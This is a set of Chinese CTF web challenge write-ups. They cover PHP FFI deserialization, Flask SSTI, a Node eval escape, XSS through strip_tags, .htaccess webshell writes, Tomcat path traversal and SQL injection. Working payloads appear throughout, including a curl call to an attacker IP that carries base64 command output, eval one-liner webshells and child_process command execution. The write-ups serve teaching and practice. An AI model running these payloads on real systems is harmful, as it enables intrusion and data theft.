1 2 3 4 5 6 7 8 9 10 11 12 收集一波phpinfo的信息 disable_functions set_time_limit,ini_set,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail,putenv,error_log,dl open_basedir /var /www/html opcache.preload /var /www/html /preload.php FFI FFI support enabled disable_classes ReflectionClass ReflectionClass
接下来使用其中没有过滤的函数进行渗透:
1 2 ?a =echo var_dump(scandir("/var/www/html/" ));
返回结果如下:
1 2 array (4 ) [0] => string (1 ) "." [1] => string (2 ) ".." [2] => string (9 ) "index.php" [3] => string (11 ) "preload.php" }
查看preload.php的内容:
1 2 /?a=show_source("/ var /www/ html/ preload.php");
得到如下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php final class A implements Serializable protected $data = [ 'ret' => null , 'func' => 'print_r' , 'arg' => '1' ]; private function run ( $this ->data['ret' ] = $this ->data['func' ]($this ->data['arg' ]); } public function __serialize (array return $this ->data; } public function __unserialize (array $data array_merge ($this ->data, $data ); $this ->run (); } public function serialize (string return serialize ($this ->data); } public function unserialize ($payload $this ->data = unserialize ($payload ); $this ->run (); } public function __get ($key return $this ->data[$key ]; } public function __set ($key , $value throw new \Exception ('No implemented' ); } public function __construct ( throw new \Exception ('No implemented' ); } }
里面定义了一个可以反序列化执行任意函数的类,利用下面的脚本生成一个序列化对象:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 <?php final class A implements Serializable protected $data = [ 'ret' => null , 'func' => 'print_r' , 'arg' => '666' ]; private function run ( $this ->data['ret' ] = $this ->data['func' ]($this ->data['arg' ]); } public function __serialize (array return $this ->data; } public function __unserialize (array $data array_merge ($this ->data, $data ); $this ->run (); } public function serialize (string return serialize ($this ->data); } public function unserialize ($payload $this ->data = unserialize ($payload ); $this ->run (); } public function __get ($key return $this ->data[$key ]; } public function __set ($key , $value } public function __construct ( } } $A = new A ();var_dump (serialize ($A ))?>
1 2 string(76 ) "C:1:" A":63:{a:3:{s:3:" ret";N;s:4:" func ";s:7:" print_r";s:3:" arg";s:3:" 666 ";}}"
传参:
1 2 ?a=var_dump (unserialize (%27 C :1 :"A" :63 :{a :3 :{s :3 :"ret" ;N;s :4 :"func" ;s :7 :"print_r" ;s :3 :"arg" ;s :3 :"666" ;}}%27 )->__get ("ret" ));
返回结果如下
666bool(true)
成功用函数print_r打印出666
该题我们利用FFI扩展
FFI(Foreign Function Interface),即外部函数接口,是指在一种语言里调用另一种语言代码的技术。PHP的FFI扩展就是一个让你在PHP里调用C代码的技术。
1 2 3 4 5 6 7 8 <?php $ffi = FFI::cdef ( "int printf(const char *format, ...);" , // this is a regular C declaration "libc.so.6" ); $ffi ->printf ("Hello %s!\n" , "world" );?>
可以发现FFI,可以直接调用底层c的函数执行命令,我们搜索一下:
将官方样例改写:
1 2 3 4 <?php $ffi = FFI::cdef ("int system (const char* command);" );$ffi ->system ("ls" );?>
利用序列化触发,构造序列化为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ➜ cat 1 .php <?php final class A implements Serializable protected $data = [ 'ret' => null , 'func' => 'FFI::cdef' , 'arg' => "int system (const char* command);" ]; public function serialize (string return serialize ($this ->data); } public function unserialize ($payload $this ->data = unserialize ($payload ); $this ->run (); } } $a = new A;echo serialize ($a );
得到序列化:
1 2 C :1 :"A" :96 :{a:3 :{s:3 :"ret" ;N;s:4 :"func" ;s:9 :"FFI::cdef" ;s:3 :"arg" ;s:33 :"int system (const char* command);" ;}}
尝试执行命令:
1 2 ?a=$a=unserialize('C:1:" A":96:{a:3:{s:3:" ret";N;s:4:" func";s:9:" FFI::cdef";s:3:" arg";s:33:" int system (const char* command);";}}' );var_dump($a->ret->system ('ls' ));
直接执行命令只返回int(1792)等,于是考虑用盲打,为了防止特殊字符,我们使用了Base64:
1 2 ?a=$a=unserialize('C:1:" A":96:{a:3:{s:3:" ret";N;s:4:" func";s:9:" FFI::cdef";s:3:" arg";s:33:" int system (const char* command);";}}' );var_dump($a->ret->system ('curl ip:23333/`ls / | base64`' ));
nc连接即可
[watevrCTF-2019]Supercalc 知识点:
利用(#)注释符进行SSTI
session伪造
一个类似计算机的功能,在输入框,尝试输入1+1:
返回数字2
输入:{{7*7}}
页面回显You cant use ast.Set m8
输入: 1/0
页面报错
说明程序对报错应该没有做过滤,这里学到了新姿势,尝试输入#(注释):1/0#{{7*7}}:
可以发现被正确解析了,我们读取下config文件,可以发现存在SECRET_KEY,考虑session伪造
将cookie解密下
可以发现是提交历史,那么接下去就可以伪造cookie了
[Black Watch 入群题]Web2 知识点:
group by with rollup
mysql任意文件读取
1、with rollup:
1 2 3 4 5 6 7 8 mysql> select sex,group_concat(name) from employee group by sex; +------+------------------+ | sex |group_concat(name)| +------+------------------+ | 女 | 李四 | | 男 | 张三,王五,Aric | +------+------------------+ 2 rows in set (0.00 sec)
例1、普通的 GROUP BY 操作,可以按照部门和职位进行分组,计算每个部门,每个职位的工资平均值:
1 2 3 4 5 6 7 8 9 10 11 12 mysql> select dep,pos,avg(sal) from employee group by dep,pos; +------+------+-----------+ | dep | pos | avg(sal) | +------+------+-----------+ | 01 | 01 | 1500.0000 | | 01 | 02 | 1950.0000 | | 02 | 01 | 1500.0000 | | 02 | 02 | 2450.0000 | | 03 | 01 | 2500.0000 | | 03 | 02 | 2550.0000 | +------+------+-----------+ 6 rows in set (0.02 sec)
例2、如果我们希望显示部门的平均值和全部雇员的平均值,普通的 GROUP BY 语句是不能实现的,需要另外执行一个查询操作,或者通过程序来计算。如果使用有 WITH ROLLUP 子句的 GROUP BY 语句,则可以轻松实现这个要求:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 mysql> select dep,pos,avg(sal) from employee group by dep,pos with rollup; +------+------+-----------+ | dep | pos | avg(sal) | +------+------+-----------+ | 01 | 01 | 1500.0000 | | 01 | 02 | 1950.0000 | | 01 | NULL | 1725.0000 | | 02 | 01 | 1500.0000 | | 02 | 02 | 2450.0000 | | 02 | NULL | 2133.3333 | | 03 | 01 | 2500.0000 | | 03 | 02 | 2550.0000 | | 03 | NULL | 2533.3333 | | NULL | NULL | 2090.0000 | +------+------+-----------+ 10 rows in set (0.00 sec)
[pasecactf_2019]flask_ssti 知识点:SSTI
很常规的SSTI过滤绕过题,fuzz下,过滤了. , _ , '
1 2 3 4 5 6 7 单引号用双引号替换 下划线用hex编码/5F替换 点号用\x2E替换 例: {{''.__class__.__mro__ [2]}} {{()["\5F\5Fclass\5F\5F"] ["\5F\5Fmore\5F\5F"][2]}}
1 2 3 4 5 6 {{()["__class__"] ["__bases__"][0]["__subclasses__"]()[80]["load_module"]("os" )["system"]("ls" )}} //用<class '_frozen_importlib.BuiltinImporter '> 这个去执行命令 {{()["__class__"] ["__bases__"][0]["__subclasses__"]()[91]["get_data"](0 , "app.py" )}} //用<class '_frozen_importlib_external.FileLoader '> 这个去读取文件
payload1:
1 2 {{()["\x 5F\x 5Fclass\x 5F\x 5F" ]["\x 5F\x 5Fbases\x 5F\x 5F" ][0 ]["\x 5F\x 5Fsubclasses\x 5F\x 5F" ]()[91 ]["get\x 5Fdata" ](0 , "/proc/self/fd/3" )}}
payload2:
1 2 3 // 直接读app.py文件,然后根据文件中的算法逆推flag{{()["\x 5f\x 5fclass\x 5f\x 5f" ]["\x 5f\x 5fmro\x 5f\x 5f" ][1 ]["\x 5f\x 5fsubclasses\x 5f\x 5f" ]()[127 ]["\x 5f\x 5finit\x 5f\x 5f" ]["\x 5f\x 5fglobals\x 5f\x 5f" ]["popen" ]("cat%20app\x 2epy" )["read" ]()}}
[NPUCTF2020]验证🐎 知识点:
JavaScript中的类型比较
原型链污染
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 const express = require ('express' ); const bodyParser = require ('body-parser' );const cookieSession = require ('cookie-session' );const fs = require ('fs' );const crypto = require ('crypto' );const keys = require ('./key.js' ).keys ;function md5 (s ) { return crypto.createHash ('md5' ) .update (s) .digest ('hex' ); } function saferEval (str ) { if (str.replace (/(?:Math(?:\.\w+)?)|[()+\-*/&|^%<>=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g , '' )) { return null ; } return eval (str); } const template = fs.readFileSync ('./index.html' ).toString ();function render (results ) { return template.replace ('{{results}}' , results.join ('<br/>' )); } const app = express (); app.use (bodyParser.urlencoded ({ extended : false })); app.use (bodyParser.json ()); app.use (cookieSession ({ name : 'PHPSESSION' , keys })); Object .freeze (Object );Object .freeze (Math );app.post ('/' , function (req, res ) { let result = '' ; const results = req.session .results || []; const { e, first, second } = req.body ; if (first && second && first.length ===second.length && first!==second && md5 (first+keys[0 ])===md5 (second+keys[0 ])) { if (req.body .e ) { try { result = saferEval (req.body .e ) || 'Wrong Wrong Wrong!!!' ; } catch (e) { console .log (e); result = 'Wrong Wrong Wrong!!!' ; } results.unshift (`${req.body.e} =${result} ` ); } } else { results.unshift ('Not verified!' ); } if (results.length > 13 ) { results.pop (); } req.session .results = results; res.send (render (req.session .results )); }); app.get ('/source' , function (req, res ) { res.set ('Content-Type' , 'text/javascript;charset=utf-8' ); res.send (fs.readFileSync ('./index.js' )); }); app.get ('/' , function (req, res ) { res.set ('Content-Type' , 'text/html;charset=utf-8' ); req.session .admin = req.session .admin || 0 ; res.send (render (req.session .results = req.session .results || [])) }); app.listen (80 , '0.0.0.0' , () => { console .log ('Start listening' ) });
这里有几个概念需要先讲一下
对于JavaScript中的类型比较:数组[1]==1在两个等于号时候是返回true的,而在三个等于号时候会返回false。这一点是和php一样的。
JavaScript中各个数据类型的相加:node中任何数据类型和字符串相加最后得到的都是字符串
而长度length 属性对于字符串是返回字符串长度,而数组是返回数组元素个数。而数字是没有length 的。
我们来看题目,需要绕过两层
hash绕过 要满足first && second && first.length === second.length && first!==second && md5(first+keys[0]) === md5(second+keys[0]) 结合上面的结论我们我们想要first 和second 长度一样而他们内容又不相等,但是他们md5加盐后的值又要相等。可以构造如下payload:
1 2 {"e" :payload , "first" :[0 ], "second" :"0" }
这是因为数组利用了任何数据类型加上字符串都会转变称为字符串的特性 。同时数组和字符串的长度都是1但是他们却不全等。
构造函数执行任意代码 题目关键代码:
1 2 3 4 5 6 function saferEval (str ) { if (str.replace (/(?:Math(?:\.\w+)?)|[()+\-*/&|^%<>=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g , '' )) { return null ; } return eval (str); }
因为可以使用Math.随便什么单词,所以可以获取到Math.__proto__,但这姿势无法直接利用。但是经过尝试,发现Arrow Function 是可以使用的,尝试构造这种链:
1 2 3 ((Math ) =>Math =Math .__proto__,Math =Math .__proto__))(Math ) // Math .__proto__.__proto__
然后尝试调用eval或者Function,但是此处无法直接输入字符串,故使用String.fromCharCode(...)。
然后使用
从原型链上导出String和Function
1 2 3 4 5 6 7 8 9 10 ((Math (Math =Math .constructor ,Math .constructor (Math .fromCharCode(...)Math +1 )() const s = Math +1 ; const a = s.constructor ; const e = a.fromCharCode (...); const f = a.constructor ; f (e)();
最终要构造的是
1 2 3 4 5 6 7 8 (Math => Math =Math .constructor , Math .x =Math .constructor ( Math .fromCharCode({encode("return process.mainModule.require('child_process').execSync('cat /flag')" )}) )( ))(Math +1 )
Math=> 是什么意思?我们来看个简单的例子:
x => x * x 相当于:
1 2 3 4 function return x * x; }
同理a = x=>x*x 相当于命名了一个名字为a的函数
那么(x=>x+x)(2)呢其实就相当于往这个函数里面传入参数2
我们再回到payload本身(Math=Math.constructor,Math.x=Math.constructor(......)) 可以清楚地看到最外层括号是一个逗号运算,而逗号运算我们知道是从左往右运算再最后返回最右边的值。我们由此得知这里是执行这么个运算:
1 2 Math .constructor .constructor (..... )
而这又是什么呢,我们直接逐层测试的Math.constructor :
可以见到第一层返回的function object(),他是function的对象原型,而我们知道Object的构造器是指向Function的所以第二层会出现Function。而Function是构造函数他能够创建函数。可以简单理解他和eval类似。我们可以测试一个例子:
可以直接看到结果,Math.constructor.constructor() 和构造函数new Function() 是等效的
而payload的最里面fromCharCode就很容易理解了就是把AIISC码转换为字符串,
一切都理解了,最终的payload:
1 2 3 4 5 6 7 8 9 import requestsimport jsonheaders = { "Content-Type" :"application/json" } url = "http://df4685cc-7ff5-4912-9821-beb74887feee.node3.buuoj.cn/" data = {"e" :'(Math=>(Math=Math.constructor,Math.x=Math.constructor(Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()))(Math+1)' ,"first" :[0 ],"second" :"0" } r = requests.post(url,data=json.dumps(data),headers=headers) print (r.text)
ascii生成脚本
1 2 3 4 5 def gen (cmd ): s = f"return process.mainModule.require('child_process').execSync('{cmd} ').toString()" return ',' .join([str (ord (i)) for i in s]) print (gen("ls" ))
[Zer0pts2020]musicblog 知识点:
代码审计
strip_tags()安全问题
xss
打开环境是一个Blog。在发布文章时可以选择是否公开,如果设置为公开,admin用户会自动访问该文章并点赞。写文章时可以使用[[URL]]语法,将其插入到句子中会展开成<audio controls src="URL"></audio>这样的audio元素。
buu上没有给源码,自己去Gitlab上下来一个,审计
首先是bot代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 const flag = 'zer0pts{M4sh1m4fr3sh!!}' ;const browser_option = { executablePath : 'google-chrome-unstable' , headless : true , args : [ '--no-sandbox' , '--disable-background-networking' , '--disable-default-apps' , '--disable-extensions' , '--disable-gpu' , '--disable-sync' , '--disable-translate' , '--hide-scrollbars' , '--metrics-recording-only' , '--mute-audio' , '--no-first-run' , '--safebrowsing-disable-auto-update' , ], }; let browser = undefined ;const crawl = async (url ) => { console .log (`[+] Query! (${url} )` ); const page = await browser.newPage (); try { await page.setUserAgent (flag); await page.goto (url, { waitUntil : 'networkidle0' , timeout : 3 * 1000 , }); page.click ('#like' ); await page.waitForNavigation ({timeout : 3000 }); } catch (err){ console .log (err); } await page.close (); console .log (`[+] Done! (${url} )` ) };
可以看到bot将flag设为UA然后去点击#like标签
接下来审一下题目web程序的源码,首先在init.php可以看到有CSP:
1 2 3 header("Content-Security-Policy: default-src 'self' ; object-src 'none' ; script-src 'nonce-${nonce}' 'strict-dynamic' ; base-uri 'none' ; trusted-types "); header('X-Frame-Options: DENY' ); header('X-XSS-Protection: 1; mode=block' );
题目是一个博客,发表的文章会被后台管理员的Bot检查,加上CSP,基本可以断定是个xss的题。
在查看文章的post.php代码中 ,发现在输出内容时调用了自定义的render_tags()函数,我们全局搜索该函数,跟进到util.php
1 2 3 4 5 6 7 8 9 10 <?php function render_tags ($str $str = preg_replace ('/\[\[(.+?)\]\]/' , '<audio controls src="\\1"></audio>' , $str ); $str = strip_tags ($str , '<audio>' ); return $str ; }
我们提交的[[URL]]被替换成<audio>标签就是在render_tags()中进行的,这里有个strip_tags函数,该函数的作用是除去所有非<audio>标签,比如说我们传入
1 [[npfs"></audio > <script > alert ('a' );</script > "]]
在render_tags()中经render_tags()中作用后变成
1 <audio controls src ="npfs" > </audio > <script > alert ('a' );</script > ""></audio >
如果不存在strip_tags(),这里可以利用<script>从<audio>标签中逃逸出来实现xss,但是经过strip_tags()的剥去html标签处理后,字符串变成了:
1 <audio controls src ="npfs" ></audio>alert ('a' );"" ></audio>
这里alert(‘a’)前面的没有被去除掉是因为html标签成对出现,因此strip_tags()的处理也自动对白名单标签的闭合标签做了白名单处理,也就是说在白名单中,不会被剔除掉
这里就要说到strip_tags()函数的安全问题了,它允许标签里出现斜线,猜测这是为了匹配闭合标签的。但是没有判断斜线的位置,在哪出现都可以
也就是说我们可以这样子<a/udio>,而有趣的就是<a/udio>在浏览器里会解析成标签,因为在标签中间的/会把后面注释掉了,从而变成 标签,我们知道超链接的跳转不受CSP的限制。
payload:
1 [[npfs"></audio><a/udio id="like" href="http:xxx.xxx.xxx.xxx:2333">1</a/udio>]]
这里解释下这个payload,我们提交的payload经``render_tags()`作用,变成了
1 <audio controls src ="npfs" ></audio><a/udio id ="like" href ="http:xxx.xxx.xxx.xxx:2333" >1</a/udio>>"></audio>
我们在worker.js中发现的
1 await page.click ('#like' ) ;
bot会点击#like,而现在我们能够通过标签的逃逸来自定义出一个超链接,只要在自定<a>中设置了like这个id,管理员bot就会带着flag来点击访问这个超链接,这时候就能得到flag了
nc监听即可
[WUSTCTF2020]Train Yourself To Be Godly 知识点:
tomcat目录穿越
tomcat管理后台弱口令
后台上传war🐎
Cookie利用
Orange 师傅在 BlackHat 上有个议题(DEF CON 26 – Orange Tsai – Breaking Parser Logic Take Your Path Normalization Off and Pop 0Days Out ),大意就是由于中间件的一些特性,导致了一些神奇的目录穿越现象。比如:
URL路径参数不规范引发的问题,能造成的危害如下
针对于本题的环境,题目是由 Nginx 做反向代理,真实的后端中间件是 Tomcat,两种中间件识别的路径不同,就会造成解析不一致的情况。引用 Orange 师傅的总结:
上图可知,Nginx 会解析 /a;evil/b/,并认为这是一个合法的目录请求,而 Tomcat 做解析的时候会自动忽略掉脏数据 ;.*,所以 Tomcat 对此的解析是 /a/b/。也就是说我们从可以通过写 ;+脏数据的方式绕过 Nginx 的反向代理,从而请求本不应该能请求到的非法路径。对于本题来说,我们可以构造路径 /..;/,Nginx 会认为我们要访问服务器的 /..;/ 目录下的内容,从而将这个请求视为合法请求发送给后端的 Tomcat 解析,Tomcat 接受之后认为 ; 是脏数据,从而过滤掉,解析的路径就变成了 /../ 也就是上级目录。所以访问/..;/manager/html之后我们就成功进入了后台界面。
<—-未完成 待更—->
Phuck2 使用arjun工具找到参数:hl
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php stream_wrapper_unregister ('php' ); if (isset ($_GET ['hl' ])) highlight_file (__FILE__ ); $mkdir = function ($dir system ('mkdir -- ' .escapeshellarg ($dir )); }; $randFolder = bin2hex (random_bytes (16 )); $mkdir ('users/' .$randFolder ); chdir ('users/' .$randFolder ); $userFolder = (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ]) ? $_SERVER ['HTTP_X_FORWARDED_FOR' ] : $_SERVER ['REMOTE_ADDR' ]); $userFolder = basename (str_replace (['.' ,'-' ],['' ,'' ],$userFolder )); $mkdir ($userFolder ); chdir ($userFolder ); file_put_contents ('profile' ,print_r ($_SERVER ,true )); chdir ('..' ); $_GET ['page' ]=str_replace ('.' ,'' ,$_GET ['page' ]); if (!stripos (file_get_contents ($_GET ['page' ]),'<?' ) && !stripos (file_get_contents ($_GET ['page' ]),'php' )) { include ($_GET ['page' ]); } chdir (__DIR__ ); system ('rm -rf users/' .$randFolder ); ?>
上来先 ban 了 php 流,猜测是文件包含的题
$mkdir 函数用的 system 函数调用 mkdir 命令,看起来有搞头,但是后面的 escapeshellarg 没法绕,暂时作罢
显然,这个system函数是很安全的,只好继续向下看
1 2 3 $randFolder = bin2hex (random_bytes (16 ));$mkdir ('users/' .$randFolder );chdir ('users/' .$randFolder );
这三行应该是为了隔离每个用户的,防止互相干扰,继续向下
下面的 $userFolder 开始有趣了,从 X-Forwarded-For 头里拿目录名字作为 userFolder,并且过滤. 和 - 这两个符号。
1 2 $userFolder = (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ]) ? $_SERVER ['HTTP_X_FORWARDED_FOR' ] : $_SERVER ['REMOTE_ADDR' ]);$userFolder = basename (str_replace (['.' ,'-' ],['' ,'' ],$userFolder ));
在往下看
1 2 3 4 5 6 file_put_contents ('profile' ,print_r ($_SERVER ,true ));chdir ('..' );$_GET ['page' ]=str_replace ('.' ,'' ,$_GET ['page' ]);if (!stripos (file_get_contents ($_GET ['page' ]),'<?' ) && !stripos (file_get_contents ($_GET ['page' ]),'php' )) { include ($_GET ['page' ]); }
file_put_contents 令人眼前一亮,把 $_SERVER 的所有数据写到 userFolder/profile 里,并且完全没有过滤,那么我们随便写一个 HTTP 头,传入任意 PHP 代码,可以造成 RCE
现在做的就是想办法绕过<?和php,也就是这道题的考点了,include 与 file_get_contents 在关于 Data URI 处理问题上的问题,include () 与 file_get_contents () 支持Data URI,而且在处理的时候,出现了差异
首先看file_get_contents,会直接返回data:,之后的内容
1 2 3 4 5 6 <?php print (file_get_contents ("data:,123/profile" ));print ("\n" );print (file_get_contents ("data:,profile" ));print ("\n" );
而在 allow_url_include=Off 的情况下,是不允许 include data URI 的,但是如果 data:,XXX 是一个目录名的话,可以绕过限制,包含xxx件,利用点就是这里
意思就是说
1 2 3 4 5 当allow_url_include=Off 时 file_get_contents 在处理data :xxx时会直接取xxx而include会包含文件名为data :xxx的文件
[羊城杯2020]easyphp 知识点:.htaccess写入
似曾相识的题目,查了下以前写的wp,发现基本就是原题 [XNUCA2019Qualifier]EasyPHP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php $files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } if (!isset ($_GET ['content' ]) || !isset ($_GET ['filename' ])) { highlight_file (__FILE__ ); die (); } $content = $_GET ['content' ]; if (stristr ($content ,'on' ) || stristr ($content ,'html' ) || stristr ($content ,'type' ) || stristr ($content ,'flag' ) || stristr ($content ,'upload' ) || stristr ($content ,'file' )) { echo "Hacker" ; die (); } $filename = $_GET ['filename' ]; if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) { echo "Hacker" ; die (); } $files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } file_put_contents ($filename , $content . "\nHello, world" ); ?>
根据题目的意思只解析index.php,想到以下方法:
方法一、写入一句话木马到index.php 直接写入一句话木马到index.php
1 ?filename=index.php&content=<?php eval ($_POST ['npfs' ]); ?>
蚁剑连接,找到flag即可。
方法二、写入一个.user.ini让index.php自动包含上我们写入的马 file_put_contents($filename, $content . "\nHello, world");,对于这里的末尾追加数据,我们考虑利用\绕过\n换行追加数据导致.htaccess解析错误的限制
我们可以利用#注释符将整句话都注视掉,但是又由于有\n换行符的存在,我们不能直接使用#就将其注释掉,需要把\n进行“吃”掉。那么最常见的操作就是利用\斜杠将其转义了,这样\\n就是一个简单的\n字符串了。
.htaccess文件内容:
1 2 3 4 5 .htaccess php_value auto_prepend_fil\ e .htaccess # <?php phpinfo ();?> \
至于最终对flag的读取,因为content中对flag进行了黑名单过滤,绕过很简单,这里就不多说了
最终payload:
1 ?content=php_value%20 auto_prepend_fil\%0 ae%20 .htaccess%0 a%23 <?php %20 system('cat%20/fla' .'g' );?> \&filename=.htaccess
方法三 后来看了wp发现对于黑名单的绕过,还可以利用base64编码
p神的一篇文章:谈一谈php://filter的妙用 $filename,即写入的文件名是可以控制协议的,所以我们可以用php://filter流的base64-decode方法将文件内容参数$content进行base64解码,那么这样就可以通过将内容进行base64加密来绕过stristr函数的检查。测试代码:
1 2 3 4 5 6 7 8 9 <?php $filename = $_GET ['filename' ]; $content = $_GET ['content' ]; if (stristr ($content ,'<?php' )){ echo 'Hacker' ; die (); } file_put_contents ($filename , $content ); ?>
对要写入的content进行base64编码:
1 2 >>> base64.b64encode('<?php phpinfo(); ?>' )'PD9waHAgcGhwaW5mbygpOyA/Pg=='
测试payload
访问phpinfo.php,成功显示phpinfo信息。
方法四 :回溯绕过,利用php伪协议 写入WebShell 绕过preg_match
1 2 3 4 if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) { echo "Hacker" ; die (); }
因为正则判断写的是if(preg_match("/[^a-z\.]/", $filename) == 1)而不是if(preg_match("/[^a-z\.]/", $filename) !== 0) ,因此存在了被绕过的可能。
思路是:通过正则匹配的递归次数来绕过,正则匹配的递归次数由pcre.backtrack_limit参数来控制php.ini设置,也可以通过 phpinfo页面查看。
要让preg_match返回false,也就是匹配不到,即可绕过preg_match。这里就有一个骚操作,就是通过设置pcre.backtrack_limit值为0,使得回溯次数为0,来使得正则匹配什么都不匹配,即返回false。
1 2 3 4 5 <?php ini_set ('pcre.backtrack_limit' ,0 );var_dump (preg_match ('/[^a-z\.]/' ,'php://filter' ));?>
因为php版本>=7,所以需要特别设置pcre.jit这个环境变量为0,不适用JIT引擎来匹配正则表达式,就使得pcre.backtrack_limit这个环境变量能正常生效,绕过preg_match函数。
1 2 3 4 php_value pcre.backtrack_limit 0 php_value pcre.jit 0 php_value auto_append_file .htaccess # <?php eval ($_GET [1 ]);?> \
payload:
1 ?filename =php://filter/write=convert.base64-decode/resource=.htaccess&content=cGhwX3ZhbHVlIHBjcmUuYmFja3RyYWNrX2xpbWl0IDAKcG hwX3ZhbHVlIHBjcmUuaml0IDAKcGhwX3ZhbHVlIGF1dG9fYXBwZW5kX2ZpbGUgLmh0YWNjZXNzCiM8P3 BocCBldmFsKCRfR0VUWzFdKTs/Plw&1 =phpinfo();
[CISCN2019 总决赛 Day1 Web3]Flask Message Board 进入网站,为一个留言板服务,并且带有机器人过滤机制,页面底部有一个管理员入口但无法进入。
fuzz下,发现在Author处有回显
在Author处写入,(这里存在长度限制)得到key,很明显的cookie伪造
修改cookie后,可以成功打开/admin,登录管理员后可以进入/admin后台,其中后台提供了网站源码和TensorFlow模型上传,并且从网页的注释和源码中可得知网站可以下载当前使用的模型。
F12就看到一些提示
1 2 3 4 5 6 Todo: add /admin/model_download button <a href="/admin/source_thanos" >Open Source</a > zip file with detection.meta detection.index detection.data-00000 -of -00001 3 TensorFlow(1.12 ) files ! The model need x:0 to input a number , and y:0 to output the result "Human" or "Bot"
访问/admin/model_download可以把模型下载下来,源码则在/admin/source,最后是TensorFlow模型介绍
看了wp,发现还是不理解
审计Web逻辑和TensorFlow模型(使用TensorBoard浏览模型二进制文件)可以发现当输入的字符串字符总和为1024时会触发读取/flag的后门(模型生成代码可参考model_init.py,题目已包含生成好的二进制模型)
1 2 3 4 5 6 7 8 9 10 11 Tensorboard可视化 def init (model_path): new_sess = tf.Session () meta_file = model_path + ".meta" model = model_path saver = tf.train.import_meta_graph (meta_file) saver.restore (new_sess, model) return new_sess sess = init ('detection_model/detection' ) writer = tf.summary.FileWriter ("./log" , sess.graph) 然后在命令行执行tensorboard --logdir ./log
将评论转换为特征值(考虑比赛环境,简化为一个数字,由字符串总和得)
TensorBoard使用方法
当特征值为1024时触发flag分支
/flag字符串节点,作为ReadFile参数
ReadFile节点 8. 因此我们可以构造一个总和1024的字符串,读取出flag(比如aaaaaabxCZC)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import tensorflow as tfx = tf.placeholder(tf.int32, name="x" ) w = tf.Variable(1 , dtype=tf.int32, name='w' ) b = tf.Variable("You are: " ) c = tf.constant(2 , dtype=tf.int32, name='odd' ) def flag (): flag_string = tf.read_file('/flag' , name='getflag' ) return flag_string def even (): def fail (): return tf.constant('Bot' ) ans = tf.cond(tf.equal(x, 1024 ), flag, fail, name='flag' ) return ans def odd (): return tf.constant('Human' ) first = tf.mod(x, c) ans = tf.cond(tf.equal(first, 0 ), even, odd, name="Answer" ) y = tf.string_join([b, ans], name='y' ) saver = tf.train.Saver() sess = tf.Session() sess.run(tf.global_variables_initializer()) saver.save(sess, 'detection_model/detection' )
October 2019 Twice SQL Injection 没啥好说的, 注册页面,用户名处存在注入点
0‘ union select group_concat(table_name) from information_schema.tables where table_schema=database() #
得到 flag 表
0’ union select group_concat(column_name) from information_schema.columns where table_name='flag' #
得到flag字段
paylaod:
0' union select flag from flag#,登入即可得到flag
[羊城杯 2020]Blackcat 进入环境,是个黑猫警长的页面,把mp3下载下来,010editor打开,可以在最后发现一段代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if (empty ($_POST ['Black-Cat-Sheriff' ]) || empty ($_POST ['One-ear' ])){ die ('谁!竟敢踩我一只耳的尾巴!' ); } $clandestine = getenv ("clandestine" );if (isset ($_POST ['White-cat-monitor' ])) $clandestine = hash_hmac ('sha256' , $_POST ['White-cat-monitor' ], $clandestine ); $hh = hash_hmac ('sha256' , $_POST ['One-ear' ], $clandestine );if ($hh !== $_POST ['Black-Cat-Sheriff' ]){ die ('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。' ); } echo exec ("nc" .$_POST ['One-ear' ]);
似乎是个原题 https://neversecure.ca/category/bug-hunting/
hash_hmac — 使用 HMAC 方法生成带有密钥的哈希值
1 Copyhash_hmac ( string $algo , string $data , string $key [, bool $raw_output = false ] ) : string
